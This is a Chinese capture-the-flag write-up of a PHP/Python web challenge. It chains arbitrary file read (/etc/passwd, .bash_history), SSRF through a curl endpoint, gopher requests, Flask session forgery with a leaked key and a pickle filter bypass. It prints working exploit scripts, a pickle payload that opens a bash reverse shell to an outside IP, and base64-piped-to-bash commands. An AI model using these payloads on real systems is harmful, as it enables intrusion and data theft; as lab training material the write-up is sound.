[ccb2023] php-python结合的一道题目 前言: 这个题质量非常高的一道题目了。php源码审计,文件包含读取文件,还涉及png藏7z压缩包,bash_history命令记录,然后就是内网ssrf,session对象为字典对象,python的pickle反序列化以及绕过,session伪造,gopher协议,环境不出网(应该,)反弹shell没成功。考察点如此之多,很考验综合能力,最后还是在学弟的帮助下赛后写出了呜呜呜太菜了。还是要吐槽一句ldy不给我报名。。
过程: 题目源码:
index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php error_reporting (0 );header ("HINT:POST n = range(1,10)" );$image = $_GET ['image' ];echo "这里什么也没有,或许吧。" ;$allow = range (1 , 10 );shuffle ($allow );if (($_POST ['n' ] == $allow [0 ])) { if (isset ($image )){ $image = base64_decode ($image ); $data = base64_encode (file_get_contents ($image )); echo "your image is" .base64_encode ($image )."</br>" ; echo "<img src='data:image/png;base64,$data '/>" ; }else { $data = base64_encode (file_get_contents ("tupian.png" )); echo "no image get,default img is dHVwaWFuLHBuZw==" ; echo "<img src='data:image/png;base64,$data '/>" ; } }
看到这里,首先把图片打下来,根据题目提示分析图片。然后再读取任意文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requestsimport base64import reurl = 'http://eci-2zeif2s8oymjc095x0p5.cloudeci1.ichunqiu.com/' res = '' for i in range (1000 ): response = requests.post(url,data={'n' :1 }).text if 'no image get' in response: print (response) res = re.findall('base64,(.*?)\'/>' ,response)[0 ] print (res) break with open ('image.png' ,'wb' ) as f: f.write(base64.b64decode(res))
更具提示图片里有压缩包,010editor查看,找png结尾6082,发现7z,解压里面时secret.txt
这个是ssrf访问内网环境的,利用文件读取漏洞看一下内容为
M0sT_D4nger0us.php
1 2 3 4 5 6 <?php $url =$_GET ['url' ];$curlobj = curl_init ($url );curl_setopt ($curlobj , CURLOPT_HEADER, 0 );curl_exec ($curlobj );?>
接着任意文件读取直接上脚本,改动file变量就能任意读取了。
1 2 3 4 5 6 7 8 9 10 11 12 13 import base64import requestsimport refile = '../../../../etc/passwd' url = 'http://eci-2zeif2s8oymjc095x0p5.cloudeci1.ichunqiu.com/?image=' +base64.b64encode(file.encode()).decode() for i in range (1000 ): response = requests.post(url,data={'n' :1 }).text if 'your image' in response: print (response) res = re.findall('base64,(.*?)\'/>' ,response)[0 ] print (base64.b64decode(res).decode()) break
至此,题目提供的源码信息基本上用完了。发现了几个新的信息,M0sT_D4nger0us.php文件
然后题目提示bash的历史记录。
文件读取先读了一下/etc/passwd,发现secret用户。然后读取/home/secret/.bash_history问价。得到
1 python3 /home/secret/Ez_Pickle/app.py
至此信息明了,app.py开了一个内网环境,需要ssrf利用M0sT_D4nger0us.php打内网。
app.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 import osimport picklefrom base64 import b64decodefrom flask import Flask, sessionapp = Flask(__name__) app.config["SECRET_KEY" ] = "idontwantyoutoknowthis" User = type ('User' , (object ,), { 'uname' : 'xxx' , '__repr__' : lambda o: o.uname, }) @app.route('/' , methods=('GET' ,'POST' def index_handler (): u = pickle.dumps(User()) session['u' ] = u return "这里啥都没有,我只知道有个路由的名字和python常用的的一个序列化的包的名字一样哎" @app.route('/pickle' , methods=('GET' ,'POST' def pickle_handler (): try : u = session.get('a' ) if isinstance (u, dict ): code = b64decode(u.get('b' )) if b'R' in code or b'built' in code or b'setstate' in code or b'flag' in code: print (code) return "what do you want???" result=pickle.loads(code) return result else : return "almost there" except : return "error" if __name__ == '__main__' : app.run('127.0.0.1' , port=5555 , debug=False )
看源码发现需要两个点的绕过,isinstance(u, dict)其一, if b'R' in code or b'built' in code or b'setstate' in code or b'flag' in code:其二,然后最后也没发现User类有何用,可能我的解法不一样。
第一个绕过我用的flask_session_cookie_manager3.py,发现好像没法加密字典对象。耽误了不少时间去绕过。于是我本地起了个flask的服务,发现可以给session赋值一个字典对象。于是乎
1 2 3 4 5 6 7 8 9 10 11 12 app = Flask(__name__) app.config["SECRET_KEY" ] = "idontwantyoutoknowthis" data=b'''RRR''' @app.route('/' , methods=('GET' ,'POST' def index_handler (): payload = base64.b64encode(data) a = { 'b' :payload } session['a' ] = a return "这里啥都没有,我只知道有个路由的名字和python常用的的一个序列化的包的名字一样哎"
先来了一个RRR看是否出现提示已经绕过isinstance(u, dict),结果本地成功了,远程暂时不谈。也就是可以绕过了。
然后就是gopher协议去访问内网的环境了,这个之前打过内网的似乎用过,但是没脚本,借用了wp学弟(呜呜呜tql)的脚本打的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestscookie = requests.get('http://127.0.0.1:5555' ).cookies.get('session' ) a = """GET /pickle HTTP/1.1 Host: 127.0.0.1 Content-Type: application/x-www-form-urlencoded Content-Length: {} Cookie: session=""" +cookie+''' ''' print (a)Payload = '' for i in a: if i == '\n' : Payload += '%250d%250a' else : Payload += hex (ord (i)).replace('0x' , '%25' ) print (Payload)url = "http://eci-2zeif2s8oymjc095x0p5.cloudeci1.ichunqiu.com/M0sT_D4nger0us.php?url=gopher://127.0.0.1:5555/_" res = requests.get(url=url+Payload) print (res.text)
刚开始有些失误,经过多次尝试才出现”what do you want???”的提示表示远程也成功绕过了,也验证了secret_key的确就是源码里的那个,刚开始怀疑不是那个,去文件里扒了很久。。。
这时候擦不多还剩半个小时时间就结束了,,,来不及了,最后反序列化挺简单,直接上代码
1 2 3 4 5 6 import base64data=b'''(cos system S'bash -c "bash -i >& /dev/tcp/39.105.51.11/7779 0>&1"' o.''' print (base64.b64encode(data))
由于可能靶机不出网,导致没弹成功。试了sleep能成功执行命令找不到回显。最后的打法是国赛的做法,开http.server开目录访问服务,5556端口,直接内网访问这个端口就读取了目录根目录内容。
本地flask的一部分.py
1 2 3 4 5 6 7 8 9 10 11 12 data=b'''(cos system S'cd /;python3 -m http.server 5556;sleep 5' o.''' @app.route('/' , methods=('GET' ,'POST' def index_handler (): payload = base64.b64encode(data) a = { 'b' :payload } session['a' ] = a return "这里啥都没有,我只知道有个路由的名字和python常用的的一个序列化的包的名字一样哎"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd" > <html > <head > <meta http-equiv ="Content-Type" content ="text/html; charset=utf-8" > <title > Directory listing for /</title > </head > <body > <h1 > Directory listing for /</h1 > <hr > <ul > <li > <a href ="bin/" > bin/</a > </li > <li > <a href ="boot/" > boot/</a > </li > <li > <a href ="dev/" > dev/</a > </li > <li > <a href ="etc/" > etc/</a > </li > <li > <a href ="ffl14aaaaaaagg" > ffl14aaaaaaagg</a > </li > <li > <a href ="home/" > home/</a > </li > <li > <a href ="lib/" > lib/</a > </li > <li > <a href ="lib64/" > lib64/</a > </li > <li > <a href ="media/" > media/</a > </li > <li > <a href ="mnt/" > mnt/</a > </li > <li > <a href ="opt/" > opt/</a > </li > <li > <a href ="proc/" > proc/</a > </li > <li > <a href ="root/" > root/</a > </li > <li > <a href ="run/" > run/</a > </li > <li > <a href ="sbin/" > sbin/</a > </li > <li > <a href ="srv/" > srv/</a > </li > <li > <a href ="sys/" > sys/</a > </li > <li > <a href ="tmp/" > tmp/</a > </li > <li > <a href ="usr/" > usr/</a > </li > <li > <a href ="var/" > var/</a > </li > </ul > <hr > </body > </html >

直接读取ffl14aaaaaaagg,有两种方案,可以ssrf读也可以用file_get_content读,试了都能读。
1 2 3 4 import requestsurl = "http://eci-2zeif2s8oymjc095x0p5.cloudeci1.ichunqiu.com/M0sT_D4nger0us.php?url=http://127.0.0.1:5556" res = requests.get(url).text print (res)
结语: 最后这个题的内容如果想复现,绝不止步于此,还有很多可以学习的地方,pickle反序列化部分绝对能挖出其他解法。最后查看目录和读取文件也肯定会有其他解法,可以挖一挖。
例如,
1 2 3 python3 -c "print(open('/flag').read())" cHl0aG9uMyAtYyAicHJpbnQob3BlbignL2ZsYWcnKS5yZWFkKCkpIg== echo cHl0aG9uMyAtYyAicHJpbnQob3BlbignL2ZsYWcnKS5yZWFkKCkpIg== | base64 -d | bash > /var/www/html/fla
当时试了这个,好像没成功,不过可以挖一挖,应该能行。最后解出来时才知道应该先读取目录的。它是没flag文件的